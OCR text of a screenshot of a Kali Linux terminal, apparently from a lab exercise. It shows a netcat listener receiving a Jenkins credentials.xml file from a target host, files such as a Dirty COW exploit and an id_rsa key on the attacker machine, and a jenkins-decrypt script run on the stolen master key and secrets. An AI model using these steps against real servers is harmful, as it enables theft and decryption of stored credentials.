 root@kali: ~/jenkins-decrypt-master
File Actions Edit View Help
Desktop Downloads master.key Templates
dirtycow-mem hudson.util.Secret Music Videos
dirtycow-mem.c id_rsa Pictures
Documents jenkins-decrypt-master Public
┌──(root㉿kali)-[~]
└─# nc -lvp 1234 > credentials.xml
listening on [any] 1234 ...
connect to [172.16.250.128] from 172.16.250.30 [172.16.250.30] 49786
┌──(root㉿kali)-[~]
└─# ls
credentials.xml Documents jenkins-decrypt-master Public
Desktop Downloads master.key Templates
dirtycow-mem hudson.util.Secret Music Videos
dirtycow-mem.c id_rsa Pictures
┌──(root㉿kali)-[~]
└─# cd jenkins-decrypt-master
┌──(root㉿kali)-[~/jenkins-decrypt-master]
└─# ls
credentials.xml hudson.util.Secret pass.txt requirements.txt
decrypt.py master.key README.md
┌──(root㉿kali)-[~/jenkins-decrypt-master]
└─# python3 decrypt.py master.key hudson.util.Secret credentials.xml